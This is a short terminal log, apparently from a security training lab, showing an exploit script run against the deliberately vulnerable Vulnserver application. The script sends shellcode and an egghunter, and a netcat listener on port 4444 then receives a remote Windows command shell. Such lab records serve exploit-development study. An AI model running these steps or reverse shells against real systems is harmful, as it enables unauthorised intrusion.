 root@kali32bit:~/repository/ctp/vulnserver# python poc_kstet3.py
Welcome to Vulnerable Server! Enter HELP for help.
[+] Sending shellcode with GDOG command
GDOG RUNNING
[+] Sending egghunter
root@kali32bit:~/repository/ctp/vulnserver#
root@kali32
root@kali32bit:~/repository/ctp/vulnserver# nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.16.24.204] from (UNKNOWN) [172.16.24.212] 50404
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\VulenrableSoftware\Vulnserver>